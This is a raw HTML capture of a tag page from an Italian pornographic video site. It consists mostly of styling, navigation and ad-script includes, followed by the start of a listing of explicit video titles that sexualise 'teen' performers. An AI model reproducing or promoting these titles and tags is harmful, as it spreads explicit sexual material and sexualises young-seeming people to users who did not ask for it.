

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rossoporno.com/tag/anal-teen/
body_size: 15701
content:
<!DOCTYPE html>


<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="
https://www.rossoporno.com/wp-content/uploads/2021/04/favicon.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #FF3565!important;
	}

			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #FF3565;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #FF3565!important;
		background-color: #FF3565!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #FF3565!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #FF3565!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>anal teen &#8211; Rossoporno &#8211; Video porno gratis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Rossoporno - Video porno gratis &raquo; Feed" href="https://www.rossoporno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rossoporno - Video porno gratis &raquo; Feed dei commenti" href="https://www.rossoporno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rossoporno - Video porno gratis &raquo; anal teen Feed del tag" href="https://www.rossoporno.com/tag/anal-teen/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://www.rossoporno.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://www.rossoporno.com/wp-content/themes/retrotube/style.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rossoporno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rossoporno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rossoporno.com/wp-json/wp/v2/tags/1264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rossoporno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body
class="archive tag tag-anal-teen tag-1264 wp-theme-retrotube hfeed">
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://www.rossoporno.com/" rel="home" title="Rossoporno - Video porno gratis"><img src="
										https://www.rossoporno.com/wp-content/uploads/2021/04/logo.png					" alt="Rossoporno - Video porno gratis"></a>
				
									<p class="site-description">
											Rosso Porno						</p>
							</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://www.rossoporno.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>										<div class="happy-header">
					<script type="text/javascript"><!--
zone = "1";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-menu" class="row"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://www.rossoporno.com">HOME</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://www.rossoporno.com/categories/">CATEGORIE</a></li>
<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5279"><a href="https://www.rossoporno.com/tags/">TAG</a></li>
<li id="menu-item-5280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5280"><a href="http://www.ragazzeinvendita.club">RAGAZZE IN CAM</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<script type="text/javascript"><!--
zone = "141";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://www.rossoporno.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: anal teen</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">
					<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>anal teen</span></h1>				    <div id="filters">        
        <div class="filters-select">Latest videos            <div class="filters-options">
                                	
                    <span><a class="" href="/tag/anal-teen/?filter=latest">Latest videos</a></span>
                    <span><a class="" href="/tag/anal-teen/?filter=most-viewed">Most viewed videos</a></span>                    <span><a class="" href="/tag/anal-teen/?filter=longest">Longest videos</a></span>			
                    <span><a class="" href="/tag/anal-teen/?filter=popular">Popular videos</a></span>			
                    <span><a class="" href="/tag/anal-teen/?filter=random">Random videos</a></span>	
                            </div>
        </div>
    </div>
			</header><!-- .page-header -->
			<div class="videos-list">
				
<article data-video-uid="1" data-post-id="5836" class="loop-video thumb-block post-5836 post type-post status-publish format-video has-post-thumbnail hentry category-doppia-penetrazione tag-anal tag-anal-teen tag-brunette tag-casting tag-double tag-french tag-teen tag-teen-threesome tag-threesome post_format-post-format-video">
	<a href="https://www.rossoporno.com/doppia-penetrazione/french-casting-10-brunette-anal-teen-threesome-double/" title="FRENCH CASTING 10 brunette anal teen threesome double">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/675/640/1_2088675.jpg,https://thumb-v.xhcdn.com/t/675/640/2_2088675.jpg,https://thumb-v.xhcdn.com/t/675/640/3_2088675.jpg,https://thumb-v.xhcdn.com/t/675/640/4_2088675.jpg,https://thumb-v.xhcdn.com/t/675/640/5_2088675.jpg,https://thumb-v.xhcdn.com/t/675/640/6_2088675.jpg,https://thumb-v.xhcdn.com/t/675/640/7_2088675.jpg,https://thumb-v.xhcdn.com/t/675/640/8_2088675.jpg,https://thumb-v.xhcdn.com/t/675/640/9_2088675.jpg,https://thumb-v.xhcdn.com/t/675/640/10_2088675.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/french-casting-10-brunette-anal-teen-threesome-double_01.jpg" alt="FRENCH CASTING 10 brunette anal teen threesome double"></div>						<span class="views"><i class="fa fa-eye"></i> 894</span>			<span class="duration"><i class="fa fa-clock-o"></i>52:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>FRENCH CASTING 10 brunette anal teen threesome double</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="5508" class="loop-video thumb-block post-5508 post type-post status-publish format-video has-post-thumbnail hentry category-diciottenni tag-amateur tag-anal tag-anal-teen tag-buttplug tag-dildo tag-dildo-sex tag-sextoys tag-teen post_format-post-format-video">
	<a href="https://www.rossoporno.com/diciottenni/amateur-buttplug-anal-teen-dildo-sextoys-anal-teen/" title="amateur buttplug anal teen dildo sextoys anal teen">
		<div class="post-thumbnail">
